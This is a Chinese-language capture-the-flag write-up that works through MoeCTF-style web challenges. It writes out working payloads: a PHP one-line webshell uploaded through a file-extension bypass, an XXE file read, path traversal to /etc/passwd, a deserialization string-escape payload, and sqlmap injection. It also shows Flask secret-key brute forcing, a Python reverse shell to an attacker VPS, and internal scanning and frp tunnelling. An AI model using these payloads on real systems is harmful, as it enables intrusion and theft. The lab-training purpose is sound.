签到
WEB
http
POST /?UwU=u HTTP/1.1
User-Agent: MoeBrowser
X-Forwarded-For: 127.0.0.1
Cookie:  character=admin

Luv=u
发包后获得flag
moectf{basic_http_knowledge_LPwyWX2LPpyLWy40PCZuQd7uM2L8xy6F}
Web入门指北
彼岸的flag
F12全局审查元素搜索关键字moectf,成功发现在注释里藏着的flag
<!--经过tracker,破获出内容为moectf{find_comments_n_3NAn_aCQKzEvnk6R94YzZWEL_4ZRGh}-->
cookie

根据README.md给出的api注册登录获取flag
POST /register


{
    "username":"ttycp3",
    "password":"123456"
}
----------------------------------------------------------------------------
POST /login

{
    "username":"ttycp3",
    "password":"123456"
}
----------------------------------------------------------------------------
GET /flag

给了个假flag告诉我不是admin,尝试对token进行base64解码
把username,password,role全改成admin再进行base64编码(不知道验证的哪个都改了算了)
重新获取flag
GET /flag
token=eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJwYXNzd29yZCI6ICJhZG1pbiIsICJyb2xlIjogImFkbWluIn0=
拿到flag
moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofMJ36D9cPMxro}
gas!gas!gas!
写个脚本漂移一下
import requests
import re
session=requests.session()
url="http://localhost:59398"
data={
    "driver":"ttycp3",
    "steering_control":'0',
    "throttle":'2'
}
for i in range(7):
    s=session.post(url=url,data=data)
    if "moectf" in s.text:
        print(s.text)
        break
    att=re.findall("<font color=\"red\">([\u4e00-\u9fa5!,]+)",s.text)
    print(att)
    if "直行" in att[0]:
        data["steering_control"]='0'
    elif "左" in att[0]:
        data["steering_control"]='1'
        print(data)
    elif "右" in att[0]:
        data["steering_control"]='-1'
    if "保持" in att[0]:
        data["throttle"]='1'
    elif "大" in att[0]:
        data["throttle"]='2'
    elif "小" in att[0]:
        data["throttle"]='0'
这是你的奖励! moectf{Beautiful_Drifting!!_N-CA8l6SspV7Hyel7AQolMnoT1I3w9Lc}
moe图床
经过简单的上传测试后只能上传png文件,尝试利用.htaccess也上传不上去,意外发现upload.php源码可以读:
<?php
$targetDir = 'uploads/';
$allowedExtensions = ['png'];


if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
    $file = $_FILES['file'];
    $tmp_path = $_FILES['file']['tmp_name'];

    if ($file['type'] !== 'image/png') {
        die(json_encode(['success' => false, 'message' => '文件类型不符合要求']));
    }

    if (filesize($tmp_path) > 512 * 1024) {
        die(json_encode(['success' => false, 'message' => '文件太大']));
    }

    $fileName = $file['name'];
    $fileNameParts = explode('.', $fileName);

    if (count($fileNameParts) >= 2) {
        $secondSegment = $fileNameParts[1];
        if ($secondSegment !== 'png') {
            die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
        }
    } else {
        die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
    }

    $uploadFilePath = dirname(__FILE__) . '/' . $targetDir . basename($file['name']);

    if (move_uploaded_file($tmp_path, $uploadFilePath)) {
        die(json_encode(['success' => true, 'file_path' => $uploadFilePath]));
    } else {
        die(json_encode(['success' => false, 'message' => '文件上传失败']));
    }
}
else{
    highlight_file(__FILE__);
}
?>
发现他只对文件名第一个点后面的内容做检测,所以我们可以让文件名为1.png.php来上传一个一句话木马
首先构造一个名为1.png的文件内容为
GIF89a<?php eval($_POST[1]);
用burpsuite抓包上传,把文件名修改为1.png.php


上传成功,然后直接上蚁剑上菜刀或者手动getshell姿势随意
了解你的座驾

题目说flag在根目录,观察一下其他车图片获得的途径都是通过post传递一个xml信息来读取,很容易想到这里考的是XXE漏洞,对payload进行url编码后POST拿到flag,下面是payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///flag">]>
<xml>
<name>&xxe;</name>
</xml>
发包:

大海捞针
用burpsuite的Intruder模块进行爆破,在长度明显与别的有很大差别的163中找到flag
meo图床
还是一个文件上传,不过这回upload.php没法读了,但好像没有对后缀有任何限制还给出了文件路径,访问后发现一片白,尝试构造报错发现有一个file_get_contents()函数。

正常访问这个文件会提示404,尝试看看能不能利用images.php页面的file_get_contents()来读取根目录的文件,尝试payloadimages.php?name=../../../../../etc/passwd,访问后并没有提示404而是有一个图片格式的样式,下载下来用记事本打开就可以看见文件内容,尝试读取/flag,获得内容
hello~
Flag Not Here~
Find Somewhere Else~


<!--Fl3g_n0t_Here_dont_peek!!!!!.php-->

Not Here~~~~~~~~~~~~~ awa
读取Fl3g_n0t_Here_dont_peek!!!!!.php内容:
<?php

highlight_file(__FILE__);

if (isset($_GET['param1']) && isset($_GET['param2'])) {
    $param1 = $_GET['param1'];
    $param2 = $_GET['param2'];

    if ($param1 !== $param2) {

        $md5Param1 = md5($param1);
        $md5Param2 = md5($param2);

        if ($md5Param1 == $md5Param2) {
            echo "O.O!! " . getenv("FLAG");
        } else {
            echo "O.o??";
        }
    } else {
        echo "o.O?";
    }
} else {
    echo "O.o?";
}

?> O.o?
经典md5若比较,数组绕过秒了
GET /Fl3g_n0t_Here_dont_peek!!!!!.php?param1[]=1¶m2[]=2
获得flag
moectf{oops_file_get_contents_controllable_gps_Lg6qE0PRs7vOoLfQqhTFBi_-NpSS}

夺命十三枪
index.php
<?php
highlight_file(__FILE__);

require_once('Hanxin.exe.php');

$Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';

$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);

$before = serialize($new_visitor);
$after = Deadly_Thirteen_Spears::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';

try{
    echo unserialize($after);
}catch (Exception $e) {
    echo "Even Caused A Glitch...";
}
?>
Hanxin.exe.php
<?php

if (basename($_SERVER['SCRIPT_FILENAME']) === basename(__FILE__)) {
    highlight_file(__FILE__);
}

class Deadly_Thirteen_Spears{
    private static $Top_Secret_Long_Spear_Techniques_Manual = array(
        "di_yi_qiang" => "Lovesickness",
        "di_er_qiang" => "Heartbreak",
        "di_san_qiang" => "Blind_Dragon",
        "di_si_qiang" => "Romantic_charm",
        "di_wu_qiang" => "Peerless",
        "di_liu_qiang" => "White_Dragon",
        "di_qi_qiang" => "Penetrating_Gaze",
        "di_ba_qiang" => "Kunpeng",
        "di_jiu_qiang" => "Night_Parade_of_a_Hundred_Ghosts",
        "di_shi_qiang" => "Overlord",
        "di_shi_yi_qiang" => "Letting_Go",
        "di_shi_er_qiang" => "Decisive_Victory",
        "di_shi_san_qiang" => "Unrepentant_Lethality"
    );

    public static function Make_a_Move($move){
        foreach(self::$Top_Secret_Long_Spear_Techniques_Manual as $index => $movement){
            $move = str_replace($index, $movement, $move);
        }
        return $move;
    }
}

class Omg_It_Is_So_Cool_Bring_Me_My_Flag{

    public $Chant = '';
    public $Spear_Owner = 'Nobody';

    function __construct($chant){
        $this->Chant = $chant;
        $this->Spear_Owner = 'Nobody';
    }

    function __toString(){
        if($this->Spear_Owner !== 'MaoLei'){
            return 'Far away from COOL...';
        }
        else{
            return "Omg You're So COOOOOL!!! " . getenv('FLAG');
        }
    }
}

?>
考点字符串逃逸,我们需逃逸出";s:11:"Spear_Owner";s:6:"MaoLei";}共计35个字符,我们可以选择"di_qi_qiang" => "Penetrating_Gaze"一次逃逸5个字符,复制7遍即可,完整payload:
GET /?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}
signin
考到了代码审计的能力,这里我们慢慢分析。首先观察能够获取flag的条件:
def do_POST(self):
        try:
            if self.path == "/login":
                body = self.rfile.read(int(self.headers.get("Content-Length")))
                payload = json.loads(body)
                params = json.loads(decrypt(payload["params"]))
                print(params)
                if params.get("username") == "admin":
                    self.send_response(403)
                    self.end_headers()
                    self.wfile.write(b"YOU CANNOT LOGIN AS ADMIN!")
                    print("admin")
                    return
                if params.get("username") == params.get("password"):
                    self.send_response(403)
                    self.end_headers()
                    self.wfile.write(b"YOU CANNOT LOGIN WITH SAME USERNAME AND PASSWORD!")
                    print("same")
                    return
                hashed = gethash(params.get("username"),params.get("password"))
                for k,v in hashed_users.items():
                    if hashed == v:
                        data = {
                            "user":k,
                            "hash":hashed,
                            "flag": FLAG if k == "admin" else "flag{YOU_HAVE_TO_LOGIN_IN_AS_ADMIN_TO_GET_THE_FLAG}"
                        }
分析一下,代码要求我们传入的username不等于admin,且username和password不能相等,当hashed和v的值相等,且k为admin时,获得flag。观察一下gethash函数:
def gethash(*items):
    c = 0
    for item in items:
        if item is None:
            continue
        c ^= int.from_bytes(hashlib.md5(f"{salt}[{item}]{salt}".encode()).digest(), "big") # it looks so complex! but is it safe enough?
    return hex(c)[2:]
可以看出他的作用是对传入的元素返回他们加盐哈希后异或的值,再观察一下hashed_users中的值是如何生成的:
hashed_users = dict((k,gethash(k,v)) for k,v in users.items())
可见他的值与users的值有关系,观察一下users的值:
assert "admin" in users
assert users["admin"] == "admin"
有两个断言,所以我们就可以推出users的值为{"admin":"admin"},既然users已知了,那我们的hashed_users也可以求出,根据异或的特性两个相同的值进行异或结果为零,那么hasded_users的值就为{"admin":0},回看拿到flag的条件中,k的值就为admin,v的值为0,所以我们只需要让hashed等于0即可。前面我们也提到了只有两个相同的值异或才为0,但又限制我们username和password不能相等,怎么办呢?我们可以利用字符和数字进行绕过,例如我们传入{"username":"1","password":1} ,二者类型不同所以不相等,但进行加盐哈希处理时会把数字当作字符串来处理,因此二者的gethash值为0,从而满足题目条件。
def decrypt(data:str):
        for x in range(5):
            data = base64.b64encode(data).decode() # ummm...? It looks like it's just base64 encoding it 5 times? truely?
        return data
题目对传入的数据进行了五次base64解码,所以我们就将{"username":"1","password":1}加密五次后传入即可获得flag
出去旅游的心海
利用burpsuite抓包发现有一个./wordpress/wp-content/plugins/visitor-logging/logger.php文件,访问该页面发现源码:
<?php
/*
Plugin Name: Visitor auto recorder
Description: Automatically record visitor's identification, still in development, do not use in industry environment!
Author: KoKoMi
  Still in development! :)
*/

// 不许偷看!这些代码我还在调试呢!
highlight_file(__FILE__);

// 加载数据库配置,暂时用硬编码绝对路径
require_once('/var/www/html/wordpress/' . 'wp-config.php');

$db_user = DB_USER; // 数据库用户名
$db_password = DB_PASSWORD; // 数据库密码
$db_name = DB_NAME; // 数据库名称
$db_host = DB_HOST; // 数据库主机

// 我记得可以用wp提供的global $wpdb来操作数据库,等旅游回来再研究一下
// 这些是临时的代码

$ip = $_POST['ip'];
$user_agent = $_POST['user_agent'];
$time = stripslashes($_POST['time']);

$mysqli = new mysqli($db_host, $db_user, $db_password, $db_name);

// 检查连接是否成功
if ($mysqli->connect_errno) {
    echo '数据库连接失败: ' . $mysqli->connect_error;
    exit();
}

$query = "INSERT INTO visitor_records (ip, user_agent, time) VALUES ('$ip', '$user_agent', $time)";

// 执行插入
$result = mysqli_query($mysqli, $query);

// 检查插入是否成功
if ($result) {
    echo '数据插入成功';
} else {
    echo '数据插入失败: ' . mysqli_error($mysqli);
}

// 关闭数据库连接
mysqli_close($mysqli);
很明显可以sql注入,手注没注出来,用sqlmap出了,手注出来的师傅可以踢我一下看看payload
sqlmap -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "ip=1&user_agent=2&time=123" #爆库爆表
moeworld
第一次做渗透题,边学边做学到很多。先随便注册个号登录,主页发现有提示secret_key的生成方法,写个python脚本爆破一下:
import ast
import os
from flask.sessions import SecureCookieSessionInterface
#核心加密解密内容可从flask_session_cookie_manager3.py中复制粘贴过来
class MockApp(object):
    def __init__(self, secret_key):
        self.secret_key = secret_key
class FSCM():
    def decode(session_cookie_value, secret_key=None):
        """ Decode a Flask cookie  """
        try:
            if (secret_key == None):
                compressed = False
                payload = session_cookie_value

                if payload.startswith('.'):
                    compressed = True
                    payload = payload[1:]

                data = payload.split(".")[0]

                data = base64_decode(data)
                if compressed:
                    data = zlib.decompress(data)

                return data
            else:
                app = MockApp(secret_key)

                si = SecureCookieSessionInterface()
                s = si.get_signing_serializer(app)

                return s.loads(session_cookie_value)
        except Exception as e:
            return "[Decoding error] {}".format(e)
            raise e
if __name__=="__main__":
    while(True):
        secret_key="This-random-secretKey-you-can't-get" + os.urandom(2).hex()
        cookie="eyJwb3dlciI6Imd1ZXN0IiwidXNlciI6InR0eWNwMyJ9.ZRu0Eg.DIaxwqzA0edR6sEOY02RbrWzQ5w"
        if "power" not in FSCM.decode(cookie,secret_key):
            print(FSCM.decode(cookie,secret_key),"no")
        else:
            print(secret_key,"yes")
            break
成功爆破出secret_key
This-random-secretKey-you-can't-get8b3e
然后将{'power':'admin','user':'ttycp3'}用secret_key加密替换cookie,发现主页多出来个PIN码,访问/console路由输入PIN码,在自己的vps开启监听,输入反弹shell命令:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your-vps-ip",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
反弹成功后在根目录拿到第一段flag
moectf{Information-leakage-Is-dangerous!
根据提示我们用fscan扫描内网段,查看/etc/hosts文件发现有两个ip,那就扫描这个网段的端口
./fscan -h 172.20.1.1/16

知道hint.zip密码为22-3306-6379-8080,根据hint的提示,我们知道要利用frp工具进行内网穿透拿到mysql服务器和redis服务器上的flag。靶机提供的frpc.ini权限不足无法修改,我们在/tmp目录自己写一个frpc.ini:
[common]
server_addr = your-vps-ip
server_port = 7002

[mysql]
type = tcp
local_ip = 172.20.0.3
local_port = 3306
remote_port = 3309

[redis]
type = tcp
local_ip = 172.20.0.2
local_port = 6379
remote_port = 6380
[ssh]
type = tcp
local_ip = 172.20.0.2
local_port = 22
remote_port =30
在自己的vps上修改frps.ini:
[common]
bind_port = 7002
分别运行/app/tools/frpc -c frpc.ini和./frps -c frps.ini,成功实现内网穿透。在靶机目录下可以看到mysql的用户名密码以及数据库:
